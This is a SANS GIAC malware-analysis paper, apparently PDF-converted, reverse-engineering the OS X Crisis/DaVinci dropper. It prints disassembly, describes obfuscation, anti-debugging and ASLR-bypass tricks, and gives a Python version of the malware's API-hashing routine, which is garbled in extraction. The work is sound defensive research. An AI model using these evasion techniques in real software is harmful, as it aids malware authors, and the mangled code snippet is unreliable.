

## Global Information Assurance Certification Paper

# Copyright SANS Institute Author Retains Full Rights

This paper is taken from the GIAC directory of certified professionals. Reposting is not permitted without express written permission.

# Interested in learning more?

Check out the list of upcoming events offering "Reverse-Engineering Malware: Malware Analysis Tools and Techniques (Forens at http://www.giac.org/registration/grem

## An Opportunity In Crisis

GIAC (GREM) Gold Certification

Author: Harshit Nayyar, hanayyar@cisco.com Advisor: Richard Carbone

Accepted: May 28, 2014

#### **Abstract**

This paper discusses reverse engineering of a Mac OS X malware commonly known as Crisis or DaVinci. It shows that sophisticated Mac OS X malware, having features that rival those usually seen only in Windows threats so far, are now a reality. It highlights techniques that Crisis uses for implementing offensive code such as debugger detection, code obfuscation, process injection, and rootkits. Tips that help in analysis of such code are also discussed.

## **Table of Contents**

| Introduction                                                   | 8  |
|----------------------------------------------------------------|----|
| 1. Analysis Environment                                        |    |
| 1.1. Target Virtual Machine                                    |    |
| 1.2. Analysis Virtual Machine                                  |    |
| 1.3. Router Virtual Machine                                    |    |
| 2. Initial Infection                                           |    |
| 3. Dropper: Bootstrapping Crisis                               |    |
| 4. Objective-C: Elephant in the room                           |    |
| 5. Crisis Core Backdoor: Installation And Persistence          |    |
| 6. Kext: Kernel Rootkit                                        |    |
| 7. Crisis Core Backdoor: Code Injection                        |    |
| 8. Crisis Backdoor Agents: Hooking And Swizzling               |    |
| 9. Core Backdoor: Configuration                                |    |
| 10. Core Backdoor: Network Command And Control                 |    |
| 11. Summary                                                    |    |
| 11.1. Techniques                                               |    |
| 11.2. Tips                                                     |    |
| 12. Conclusion                                                 |    |
| References                                                     |    |
| 13. Appendix                                                   |    |
| 13.1. Appendix A1 – IDA Scripts                                |    |
| 13.1.1. Script to comment INT80 calls                          |    |
| 13.1.2. Script to convert Dropper hash to import name          |    |
| 13.1.3. Objective C Cleanup:                                   |    |
| 13.1.4. Rootkit Kext Hash To Function                          |    |
| 13.1.5. Get Cryptographic Keys From Crisis Backdoor            | 78 |
| 13.2. Appendix A2 - Other Scripts And Tools                    |    |
| 13.2.1. Objective-C tool to detect presence of Crisis Backdoor |    |
| Listing 12: Objective-C tool for Crisis Backdoor Detection     |    |
| 13.2.2. Crisis Configuration Decode                            |    |
| 13.2.3. Crisis Fake CnC and Uninstaller                        | 81 |
| 13.3. Appendix B - Crisis Diffs/Patches                        | 83 |
| 13.3.1. Backdoor (AntiDebug)                                   | 83 |
| 13.3.2. Backdoor (Kext Install)                                |    |
| 13.4. Kext (Fix kmod_info location changed in OSX Lion)        |    |
| 13.4.1. Kext (Fix for struct proc changes in OSX Lion)         |    |
| 13.5. Appendix C - Property List Files And Resources           |    |
| 13.5.1. Launchd Agent Property List                            |    |
| 13.5.2. Crisis Bundle Property List                            |    |
| 13.5.3. Rootkit Kext Property List:                            |    |
| 13.5.4. OSAX Script Addition Property List                     |    |
| 13.5.5. OSAX Resource File For New Event                       |    |

Configuration JSON ......88 13.5.6.

## **List of Figures**

| Figure 1: Analysis Environment                                                                                                    | . 9  |
|----------------------------------------------------------------------------------------------------|------|
| Figure 2: Main Function                                                                                                    |      |
| Figure 3: MachOView Showing UNIXTHREAD Load Command. EIP is to 0x409C                                                                                                    |      |
| (Actual Entry Point)                                                                                                    | .12  |
| Figure 4: MachOView Showing INIT_STUB Custom Segment That Has The Actual                                                                                                    |      |
| Entry Point                                                                                                    | .13  |
| Figure 5: IDA Pro Does Not Recognize INIT_STUB Segment As Code                                                                                                    |      |
| Figure 6: Actual Entry Point in INIT_STUB Interpreted as Code                                                                                                    |      |
| Figure 7: MachOView Showing MH_PIE Flag Set In Binary Header                                                                                                    |      |
| Figure 8: MachOView Allows Editing The Binary To Remove MH_PIE Flag                                                                                                    |      |
| Figure 9: Code Obfuscation By Making System Calls Directly Instead of C functions                                                                                                    | s16  |
| Figure 10: Output of IDAPython Script To Cleanup Code Using INT 80s                                                                                                    | .17  |
| Figure 11: Code Trying To Locate /usr/lib/dyld In Memory Starting From                                                                                                    |      |
| 0x8FE00000                                                                                                    | .18  |
| Figure 12: Code Showing Use Of DLL Export Name Hashing For Code Obfuscation                                                                                                    | .20  |
| Figure 13: Code Used To Compute Hash From Function Names                                                                                                    |      |
| Figure 14: Crisis Hashing Algorithm In Python                                                                                                    |      |
| Figure 15: Malware Code Before Running De-obfuscation Script                                                                                                    | . 22 |
| Figure 16: Malware Code After Running Deobfuscation Script                                                                                                    | .23  |
| Figure 17: De-obfuscated Code - Explicit Variable Names Such As var_ptr\$_open,                                                                                                    |      |
| var_ptr\$_write And var_ptr\$_close                                                                                                    |      |
| Figure 18: Examples Showing Payload Structures In Dropper Binary Data                                                                                                    | .26  |
| Figure 19: Code to Compute The Directory For Dropping Payloads And Creating                                                                                                    |      |
| That Directory                                                                                                    |      |
| Figure 20: A File Being Created For A Dropped Component                                                                                                    |      |
| Figure 21: Increment Pointer To Move To Next Payload struct                                                                                                    |      |
| Figure 22: An Overview Of Crisis Components And Their Intercommunication                                                                                                    |      |
| Figure 23: Dropper Forking To Create Core Backdoor Process                                                                                                    |      |
| Figure 24: Raw Objective C Is Hard To Follow In IDA Pro 6.0                                                                                                    |      |
| Figure 25: Objective-C Cleanup Script Renames Variables, Adds Comments And Da                                                                                                    |      |
| Cross References                                                                                                    | .33  |
| Figure 26: Use of Mach Override To Replace Implementation of _asl_send With                                                                                                    |      |
| asl_send_replacement Function                                                                                                    |      |
| Figure 27: The Replacement Function For asl_send                                                                                                    |      |
| Figure 28: xfrth (debugger detection) Method Being Called                                                                                                    |      |
| Figure 29: Debugger Detection Function                                                                                                    |      |
| Figure 30: Named Port Being Used To Ensure Single Instance.                                                                                                    |      |
| Figure 31: New Character Device /dev/pfCPU Being Created                                                                                                    |      |
| Figure 32: IOCTL Handler Function                                                                                                    |      |
| Figure 33: Use Of Hashes Instead Of Symbol Names                                                                                                    |      |
| Figure 34: Handling of IOCTL 807AEEBF Stores The Address Of kmod Into _i_kmod Into _i_kmod Into |      |
| Within The Driver                                                                                                    | . 43 |

| Figure 35: lookupKextWithLoadTag Disassembly Showing Reference to             |      |
|-------------------------------------------------------------------------------|------|
| sLoadedKexts                                                                  | 45   |
| Figure 36: Crisis Kext Parsing Code Of OSKext::lookupKextWithTag To Locate    |      |
| sLoadedKext Address                                                           | 46   |
| Figure 37: Incorrect Offset Of kmod_info Member Causing A Kernel Panic        | .47  |
| Figure 38: System Entry Table Hooking                                         | . 48 |
| Figure 39: Comments Showing Offsets To Be Changed For Process Hiding          | . 49 |
| Figure 40: InjectEventHandler Function Saving Backdoor PID in Global Variable | . 52 |
| Figure 41: The Code to Hide Backdoor Process From Activity Monitor            | 53   |
| Figure 42: Mach_Override Function Hooking                                     | 55   |
| Figure 43: Code Showing Replacement Of _AudioDeviceAddIOProc                  | . 55 |
| Figure 44: Replacing filteredProcess Method With filteredProcessHook Method   |      |
| Using Method swizzling                                                        | 57   |
| Figure 45: Packet Capture Showing Initial POST Request                        | 59   |
| Figure 46: Hardcoded User-Agent String                                        | 60   |
| Figure 47: Decoding Of Fields In A Decrypted AUTH Request                     | 61   |
| Figure 48: Code Checking For Response Length of 0x40                          | . 62 |
| Figure 49: Logical View of AUTH Response                                      | 63   |
| Figure 50: Code processing AUTH Response Making Checks For Authentication     | 64   |

## **List of Code Listings**

| Listing 1: _sigaction Structure As Defined In /usr/include/sys/signal.h        | 18 |
|--------------------------------------------------------------------------------|----|
| Listing 2: Snippet Of extern_proc Structure Showing p_flagprocessing 1.        | 36 |
| Listing 3: Crisis Launch Agent Plist File                                      | 38 |
| Listing 4: Start Of IOCTL Handler                                              | 41 |
| Listing 5: struct proc Showing Process Id                                      | 48 |
| Listing 6: Changes In proc struct Between OSX 10.6 To 10.7                     | 49 |
| Listing 7: IDAPython Script For Crisis Dropper INT80 Cleanup                   | 71 |
| Listing 8: IDAPython Script To Convert Hash to Import Name                     | 74 |
| Listing 9: IDAPython Script For Objective-C Cleanup                            | 77 |
| Listing 10: IDAPython Script to Convert Crisis Rootkit Kext's Hash To Function | 78 |
| Listing 11: IDAPython Script To Get AES Keys From Unstripped Sample            | 79 |
| Listing 12: Objective-C tool for Crisis Backdoor Detection                     | 79 |
| Listing 13: Python Script To Decode Crisis Configuration FileFile              | 80 |
| Listing 14: Fake CnC Server Python Script                                      | 83 |

## **List of Tables**

| Table 1: Embedded Payload List Node Structure                     | 25 |
|-------------------------------------------------------------------|----|
| Table 2: Table Of Dropped Components                              |    |
| Table 3: List Of IOCTL Values And Their Purposes.                 |    |
| Table 4: Showing Operations/Commands Supported By Crisis Backdoor |    |
| Table 5: Crisis Auth Request Packet Format                        | 61 |

#### Introduction

As the clichéd saying goes, "The Chinese word for Crisis contains a symbol for Opportunity". While the truth of that saying may be debatable, at times, a crisis does in fact present an opportunity. In this case, the "crisis" refers to the malware colloquially known as Crisis (OSX/Crisis or OSX/DaVinci), which presents an opportunity to explore techniques that malicious software may use on Mac OS X and how its behavior can be analyzed, unmasked and defended against.

There is, seemingly, no dearth of literature written on techniques both offensive and defensive, for Malware targeting Windows. This is likely due to vast preponderance of such malware. In numbers, Windows malware far outweighs all other platforms put together. Ostensibly it does so in complexity as well given that malware like Sality, Zeus/Zbot, ZeroAccess/Sirefef, Tidserv/Alureon and many more have managed to survive in the wild for many years adapting to, evading and bypassing defenses. Targeted threats such as Stuxnet, Dugu, Flamer, Operation Aurora remained hidden for several months before giving their presence away. Malware of such complexity is seldom seen on other platforms.

However, as the popularity of Mac OS X has increased, malware targeting it is becoming increasingly prevalent. Based on game theory, it was initially predicted that mass infections of Mac Malware would start once Mac OS X reaches a 16% market share (Greenberg, 2012). Factors such as improving accuracy of Windows Antivirus products are believed to have spurred a premature growth in Mac malware. OSX/Crisis may well be the harbinger of a new wave of complex Mac threats, which can lead to a thriving malware threat scene.

Although, OSX/Crisis has now been found to be a targeted remote control tool (Citizen Lab, 2012), which was possibly designed for surveillance, any techniques used in such tools are likely to be studied and copied by other malware. It was therefore a good choice of analysis to get a view of state of the art in Mac malware tools and techniques.

This paper is structured as an analysis of different components of OSX/Crisis, and the author has highlighted techniques and tips in the body, which are summarized at the end of the paper.

### 1. Analysis Environment

The analysis environment consists of three VMs (virtual machines) running under VMware Fusion 5 on a Mac Mini host as shown below:



Figure 1: Analysis Environment

#### **Target Virtual Machine** 1.1.

This is an x86 64 Mac OS X Lion VM with IDA Pro 6.0 mac server installed. The mac server is a standalone debugger server for Mac OS X, which listens by default on port 23946/TCP. IDA GUI can be configured to connect to the mac server running on

local host or a remote machine. The *mac server* allows password-based authentication for local and remote debugging sessions.

This VM is used to perform dynamic analysis on Crisis. The malware sample was run in a debugger in this VM. Snapshots at important stages and states were taken frequently and were restored as needed.

#### **Analysis Virtual Machine**

This is an x86 64 Mac OS X Mountain Lion VM with IDA Pro 6.0 installed. It is used to perform static analysis and develop IDA scripts. Snapshots are not needed for this VM. This task can be done on the host as well, though it is best to restrict all malware research activity to VMs to avoid any chance of accidental infection.

#### 1.3. Router Virtual Machine

A minimal Ubuntu VM, which acts as a gateway for the local VMware network on which the target VM lives. This VM helps in analyzing network traffic from the malware. It allows fine-grained control on network traffic from the analysis VMs. For example using IPTables rules, traffic on certain ports from the target VM can be redirected to a fake server process running on the same host, giving processes on the target VM an illusion of talking to a command and control server.

#### 2. Initial Infection

Crisis is reported to have used a Java Applet to drop and execute the initial dropper. The applet did not exploit a Java-vulnerability. Instead, when run, Java showed a dialog box asking the users' permission before the applet, which has a self-signed certificate, is allowed to access functionality commonly restricted by the sandbox (Katsuki, 2012).

The applet detects that the platform being infected is Mac OS X and drops the Mac OS X dropper. A Windows version of the malware exists as well and is detected with names such as W32.Crisis and Win32/Boychi.A.

For this report, the Applet was not analyzed, since it is only the attack vector, which is not an integral part of malware, and can change for different attacks.

## 3. Dropper: Bootstrapping Crisis

The sample under analysis was located on the Contagiodump website (Parkour, 2012). Its vital stats are:

MD5: 6f055150861d8d6e145e9aca65f92822

File Size: 993440

When analyzed in IDA Pro, the main function of the binary seems to do very little as shown in Figure 2.

```
💹 🎿 😐
public _main
_main proc near
var_8= dword ptr -8
var_4= dword ptr -4
sub
mov
mov
add
pop
retn
  text ends
```

Figure 2: Main Function

The main function is the usual entry point of most programs. In this case, it is simply setting two local variables to 0 and returning 0. This is because unlike most binaries, the real entry point of the Crisis dropper is not the main function. The actual entry point can be identified from the binary using the MachOView tool (Saghelyi, 2004).

To find the actual entry point, the EIP register in UNIXTHREAD load command (LC UNIXTHREAD) of the Mach-O file header may be checked. As shown by the following two screenshot, the initial context of LC UNIXTHREAD sets EIP to 0x409C, which is in INIT STUB segment:



Figure 3: MachOView Showing UNIXTHREAD Load Command. EIP is to 0x409C (Actual Entry Point)



Figure 4: MachOView Showing INIT\_STUB Custom Segment That Has The Actual **Entry Point** 

Technique: Mac malware can have an entry point in a custom segment. This throws off some debuggers and analysis tools.

**Tip:** Tools like MachOView can be used to quickly understand the structure of a Mac OS X malware binary and perform tasks such as determining the real entry point.

Since IDA Pro does not recognize \_\_INIT\_STUB as a code segment, likely because it is not standard, it does not create any functions for it.

```
INIT_STUB_hidden: 00004000
INIT_STUB_hidden: 00004000
                                                                                ; Segment type: Pure data
__INIT_STUB_hidden segment byte public 'DATA'
assume cs:__INIT_STUB_hidden
 INIT_STUB_hidden: 00004000
                                                                                                                                assume cs: _INIT_STUB_hidden
;org 4000h
db 7, 3 dup(0), 7, 3 dup(0), 0A0h, 18h, 2 dup(0), 30h
db 1Fh, 2 dup(0), 48h, 4Fh, 4Dh, 45h, 0Ch dup(0), 2, 3 d
db 25h, 73h, 2Fh, 25h, 73h, 2Fh, 25h, 73h, 8 dup(0), 2, 3 d
db 25h, 73h, 25h, 73h, 2Fh, 25h, 73h, 0Bh dup(0), 2, 3 d
db 2Fh, 25h, 73h, 0Dh dup(0), 2, 3 dup(0), 4Ch, 69h, 62h
db 72h, 61h, 72h, 79h, 9 dup(0), 2, 3 dup(0), 50h, 72h
db 65h, 66h, 65h, 72h, 65h, 6Eh, 63h, 65h, 73h, 5 dup(0)
db 2, 13h dup(0), 2, 3 dup(0), 6ah, 0, 89h, 0E5h, 83h
db 0E4h, 0F0h, 83h, 0ECh, 10h, 8Bh, 5Dh, 4, 89h, 5Ch, 24
db 0, 8Dh, 4Dh, 8, 89h, 4Ch, 24h, 4, 83h, 0C3h, 1, 0C1h
db 0E3h, 2, 1, 0CBh, 89h, 5Ch, 24h, 8, 8Bh, 3, 83h, 0C3h
INIT_STUB_hidden: 00004000
INIT_STUB_hidden: 00004000
INIT_STUB_hidden: 00004000
                                                                                                                                                                                                                                                                                           2, 3 dup(0)
 INIT_STUB_hidden: 00004000
 INIT_STUB_hidden: 00004000
INIT_STUB_hidden: 00004000
INIT_STUB_hidden: 00004000
 INIT_STUB_hidden: 00004000
INIT_STUB_hidden: 00004000
INIT_STUB_hidden: 00004000
 INIT_STUB_hidden: 00004000
                                                                                                                                 db 0, 8Dh, 4Dh, 8, 89h, 4Ch, 24h, 4, 83h, 0C3h, 1, 0C1h
db 0E3h, 2, 1, 0CBh, 89h, 5Ch, 24h, 8, 8Bh, 3, 83h, 0C3h
db 4, 85h, 0COh, 75h, 0F7h, 89h, 5Ch, 24h, 0Ch, 60h, 0E8h
db 0F0h, 8, 2 dup(0), 55h, 8Bh, 0ECh, 51h, 0C7h, 45h, 0FCh
db 5, 3 dup(0), 8Bh, 0E5h, 5Dh, 0C3h, 0CCh, 55h, 8Bh, 0ECh
 INIT_STUB_hidden: 00004000
_INIT_STUB_hidden: 00004000
INIT_STUB_hidden: 00004000
INIT_STUB_hidden: 00004000
```

Figure 5: IDA Pro Does Not Recognize INIT STUB Segment As Code

It can be undefined and going into 0x409C and converting the hex into code ('c' in IDA), and then defining a function ('p'), the function shown in Figure 6 can be seen.

```
__INIT_STUB_hidden:0000409C sub_409C
_INIT_STUB_hidden:0000409C
                                                                               : DATA XREF: sub ECD991r
                                                   proc near
 INIT STUB hidden:0000409C var 14
                                                   = dword ptr -14h
                                                   = dword ptr -10h
 INIT_STUB_hidden:0000409C var_10
 INIT_STUB_hidden:0000409C var_C
                                                   = dword ptr -0Ch
 INIT_STUB_hidden:0000409C var_8
                                                   = dword ptr -8
 INIT STUB hidden:0000409C
INIT STUB hidden:0000409C
INIT STUB hidden:0000409E
                                                   push
                                                            ebp, esp
                                                   mov
 INIT_STUB_hidden:000040A0
 INIT_STUB_hidden:000040A0 loc_40A0:
                                                                               ; DATA XREF: sub ECD9F1r
 INIT_STUB_hidden:000040A0
                                                   and
                                                            esp, OFFFFFFF0h
 INIT_STUB_hidden:000040A3
INIT_STUB_hidden:000040A6
                                                                               ; DATA XREF: sub_ECDA5[r
                                                   sub
                                                            esp, 10h
                                                                               ; DATA XREF: sub ECDABIr
                                                   mov
                                                            ebx, [ebp+4]
 INIT STUB hidden: 000040A9
                                                            [esp+14h+var_14], ebx
 INIT_STUB_hidden:000040A9
                                                                               ; DATA XREF: sub ECDB1[r
 INIT_STUB_hidden:000040AD
                                                            ecx, [ebp+8]
 INIT_STUB_hidden:000040B0
 INIT_STUB_hidden:000040B0 loc_40B0:
                                                                               ; DATA XREF: sub_ECDB7[r
                                                            [esp+14h+var_10], ecx
 INIT STUB hidden:000040B0
INIT STUB hidden:000040B4
                                                   mov
 INIT STUB hidden:000040B4 loc 40B4:
                                                                               ; DATA XREF: sub ECDBD[r
 INIT_STUB_hidden:000040B4
                                                            ebx, 1
 INIT_STUB_hidden:000040B7
                                                            ebx, 2
                                                                               ; DATA XREF: sub_ECDC3[r
 INIT_STUB_hidden:000040BA
                                                            ebx, ecx
 INIT STUB hidden:000040BC
INIT STUB hidden:000040BC loc_40BC:
INIT_STUB_hidden:000040BC
                                                                                 DATA XREF: sub_ECDC9[r
                                                            [esp+14h+var_C], ebx
 INIT_STUB_hidden:000040C0
 INIT_STUB_hidden:000040C0 loc_40C0:
                                                                               ; CODE XREF: sub_409C+2B[j
 INIT_STUB_hidden:000040C0
                                                                               ; DATA XREF: sub ECDCFI:
                                                            eax, [ebx]
ebx, 4
 INIT_STUB_hidden:000040C0
INIT_STUB_hidden:000040C2
                                                   mov
                                                                               ; DATA XREF: sub_ECDD5[r
                                                   add
 INIT_STUB_hidden:000040C5
                                                   test
                                                            eax, eax
INIT_STUB_hidden:000040C7
                                                            short loc_40C0
                                                   jnz
                                                            [esp+14h+var_8], ebx
 INIT_STUB_hidden:000040C9
                                                   mov
__INIT_STUB_hidden:000040CD
                                                   pusha
 INIT STUB hidden:000
                                                   call
                                                            sub_49C3
 INIT_STUB_hidden:000040D3
                                                   push
                                                            ebp
 INIT_STUB_hidden:000040D4
                                                            ebp, esp
                                                   mov
 INIT_STUB_hidden:000040D6
                                                   push
                                                            ecx
 INIT_STUB_hidden:000040D7
                                                   mov
                                                            dword ptr [ebp-4], 5
 INIT_STUB_hidden:000040DE
                                                   mov
                                                            esp, ebp
 INIT_STUB_hidden:000040E0
INIT_STUB_hidden:000040E1
                                                   retn
 INIT_STUB_hidden:000040E1 sub_409C
```

Figure 6: Actual Entry Point in INIT STUB Interpreted as Code

This function makes a call to 0x49C3, which in the end leads to calling of 0x4B09, which contains the meat of the dropper and has several obfuscation tricks up its sleeve.

Before proceeding with the analysis, this is a good time to describe a problem that can be a source of much frustration. If using IDA Pro 6.0 for dynamic analysis or debugging, due to ASLR, the binary will get loaded in a different address in memory each time and breakpoints set in IDA will not get hit. It is possible that this behavior has been fixed in newer version of IDA Pro.

A simple solution for this problem is to remove the MH PIE flag from the binary. Figure 7 shows MH PIE flag in the Mach-O file header of the Crisis dropper.

| Offset   | Data     | Description             | Value                |
|----------|----------|-------------------------|----------------------|
| 00000000 | FEEDFACE | Magic Number            | MH_MAGIC             |
| 00000004 | 00000007 | CPU Type                | CPU_TYPE_I386        |
| 80000000 | 00000003 | CPU SubType             |                      |
|          |          | 00000003                | CPU_SUBTYPE_X86_ALL  |
| 0000000C | 00000002 | File Type               | MH_EXECUTE           |
| 00000010 | 0000000E | Number of Load Commands | 14                   |
| 00000014 | 000004A8 | Size of Load Commands   | 1192                 |
| 00000018 | 01200085 | Flags                   |                      |
|          |          | 00000001                | MH_NOUNDEFS          |
|          |          | 00000004                | MH_DYLDLINK          |
|          |          | 00000080                | MH_TW0LEVEL          |
|          |          | 00200000                | MH_PIE               |
|          |          | 01000000                | MH_NO_HEAP_EXECUTION |
|          |          |                         |                      |

Figure 7: MachOView Showing MH PIE Flag Set In Binary Header

MachOView provides as easy interface to edit the binary removing the MH PEI flag as shown in Figure 8.



Figure 8: MachOView Allows Editing The Binary To Remove MH PIE Flag

**Tip**: ASLR in Mach-O file can be easily removed by removing the MH PIE flag from the binary header.

Returning to malware analysis, the malware code is found to contain many INT 80 instructions. INT 80 is the syscall (system call) interrupt on Mac OS X. The malware calls system calls directly instead of using library functions as shown in Figure 9.

```
<u> 44</u>
          dword ptr [ebp-4E0h],
          eax, [ebp-448h]
mov
          [ebp-4DCh], eax
          dword ptr [ebp-4D4h], 70h
eax, [ebp-4E0h]
MOV
lea
push
push
          OBh
                2Rh
          eax
push
          eax
          80h
                10h
          esp,
                8FE00000h
```

Figure 9: Code Obfuscation By Making System Calls Directly Instead of C functions

Such code can be analyzed by finding the system call service numbers, which is placed into EAX before the INT 80 instruction. In the above figure, the service number 0x2E is used. Mac OS X system call service numbers can be obtained from the following file. In this case, system call corresponding to 0x2E, i.e. SYS sigaction, is used.

/usr/include/sys/syscall.h

Since similar code is used in several places, it can be quite tedious to manually check the system call number being called. To get around this issue, an IDAPython script

was written to find such code and add comments giving information of which function call is being called. This script is given in the Appendix A-1 in Section 13.1.1.

The following figures show some examples of de-obfuscated code:



Figure 10: Output of IDAPython Script To Cleanup Code Using INT 80s

**Technique**: Instead of calling API methods, malware may use INT 80 directly to obfuscate code.

*Tip*: Use IDAPython or IDC scripts to deobfuscate code that uses INT 80 directly.

The first example above shows SYS sigaction system call being made - the dropper is setting a fake signal handler to avoid showing errors to users when the dropper crashes. As per the definition of sigaction from (/usr/include/sys/signal.h), the signal

mask being applied is 0x0B, which is SIGSEGV. This code is masking crashes due to segmentation violations.

```
/* union for signal handlers */
union __sigaction_u {
               (*__sa_handler)(int);
       void
       void
               (*__sa_sigaction)(int, struct __siginfo *,
                      void *);
};
/* Signal vector template for Kernel user boundary */
struct __sigaction {
       union __sigaction_u __sigaction_u; /* signal handler */
       void (*sa_tramp)(void *, int, int, siginfo_t *, void *);
       sigset_t sa_mask;
                                       /* signal mask to apply */
               sa_flags;
                                       /* see signal options below */
};
```

Listing 1: sigaction Structure As Defined In /usr/include/sys/signal.h

This is likely because Crisis dropper crashes often on OSX Lion trying to locate the /usr/lib/dyld mapped in memory:



Figure 11: Code Trying To Locate /usr/lib/dyld In Memory Starting From 0x8FE00000

As shown above, the code starts at base address 0x8FE00000 and tries to locate the MH MAGIC (0xfeedface - from /usr/include/mach-o/loader.h) incrementing 0x1000 at a time. However, this code is unstable since 0x8FE00000 may not even be allocated, let alone contain dyld, due to ASLR in Lion and higher versions. As a result, the code can cause a segmentation violation trying to read from that address, leading to user-visible crashes. It is likely that this forced the malware's developer(s) to mask SIGSEGV.

To bypass such crashes while running in a debugger, the author patched the binary in memory, assigning it the actual location of dyld. This can be achieved by editing the hex instructions directly in hex-view of IDA Pro. In this case, since the library is loaded at a different address each time the dropper is executed, patching in memory is the best approach. Another more convenient method for larger static patches is to edit the disassembly by enabling the patch menu in IDA's GUI configuration file i.e. by setting DISPLAY PATCH SUBMENU to YES in idagui.cfg. Details of this process can be found in the blog entitled "How to Patch Binary with IDA Pro" (Ramilli, 2011).

Having disabled ASLR, dynamic analysis of the dropper can continue. The dropper opens "/System/Library/CoreServices/SystemVersion.plist" and parses it to find the system version which it compares with 10.6 (Leopard) and 10.7 (Lion). It does this because libraries are randomized due to ASLR in 10.7; as a result library functions have to be resolved in memory in 10.7. The code calls functions like dyld image count, dyld image name etc. to walk through the list of loaded libraries to find 'libsystem kernel.dylib' and 'libsystem c.dylib' which contain the set of functions needed for the dropper.

However, the code doesn't directly compare strings with library or function names - it uses an obfuscation technique often seen in Windows malware and exploit shell code. This technique requires having a hashing function through which all library exports or other strings such as library names are passed until a match is found for the hash of the desired string.

For example consider the following code:



Figure 12: Code Showing Use Of DLL Export Name Hashing For Code Obfuscation

Hash values like 0x9100A119 and 0x1327D26A are being passed to a function, which returns function addresses that are then saved on the stack. This code appears meaningless without the translation of hash values to strings. The hashing code used by the binary is given in Figure 13.



Figure 13: Code Used To Compute Hash From Function Names

This code can be translated to the following python:

```
def hash_func(in_string):
    #Crisis hash function
    var_4=0;
    for i in range(0, len(in_string)):
        var_4 = ((var_4 << 6) \& 0xFFFFFFFF) + ((ord(in_string[i]) + (var_4 << 16)) \& 0xFFFFFFFF) - var_4)
           & 0xFFFFFFFF
```

Figure 14: Crisis Hashing Algorithm In Python

To clean up the code, the author wrote an IDAPython script that finds all such hash values, adds comments for the corresponding string. This script is given in Appendix A-1 in Section 13.1.2.

In cases where functions are resolved, the script changes the variable name where the address of the resolved function is stored to match the function name (for example var ptr\$ dyld image count). Figure 15 show what the function looks before the code is de-obfuscated, whereas Figure 16 shows the same function after the script has deobfuscated the code.

